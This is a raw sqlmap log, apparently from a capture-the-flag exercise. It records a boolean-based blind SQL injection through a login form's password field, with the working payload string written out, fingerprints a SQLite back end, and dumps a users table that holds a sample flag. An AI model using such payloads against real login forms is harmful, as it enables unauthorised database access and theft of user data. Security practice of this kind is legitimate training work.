 sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=123&password=-5285' OR 5327=5327 AND 'Zoro'='Zoro
---
[22:15:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:15:10] [INFO] testing SQLite
[22:15:10] [INFO] confirming SQLite
[22:15:10] [INFO] actively fingerprinting SQLite
[22:15:10] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[22:15:10] [INFO] fetching entries of column(s) 'username' for table 'users'
[22:15:10] [INFO] fetching number of column(s) 'username' entries for table 'users' in database 'SQLite_masterdb'
[22:15:10] [INFO] retrieved: 2
[22:15:10] [INFO] retrieving the length of query output
[22:15:10] [INFO] retrieved: 11
[22:15:12] [INFO] retrieved: admin123123
[22:15:12] [INFO] retrieving the length of query output
[22:15:12] [INFO] retrieved: 13
[22:15:15] [INFO] retrieved: flag{1234567}
Database: <current>
Table: users
[2 entries]
+---------------+
| username      |
+---------------+
| admin123123   |
| flag{1234567} |
+---------------+